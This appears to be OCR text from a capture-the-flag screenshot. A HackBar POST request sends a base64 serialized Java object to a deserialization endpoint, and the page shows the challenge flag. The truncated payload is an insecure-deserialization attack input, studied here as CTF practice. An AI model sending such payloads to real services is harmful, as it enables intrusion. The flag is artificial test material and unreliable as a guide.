 不安全 | 1.13.163.248:8081/evi1
Deserialize…… Flag is VNCTF{m4n_q1u_!s_a_g44d_Boy_qw_erasd}
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1.13.163.248:8081/evi1
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
key=lDZHZ96itWAnjtaq9Xnqj2sfcn2SRqF1&base64=rO0ABXNyAAtlbnRpdHkuVXNlcm
1aqowD0DcIAwACTAADYWdldAASTGphdmEvbGFuZy9TdHJpbmc7TAAEbmFtZXEAfg
Console What's New Issues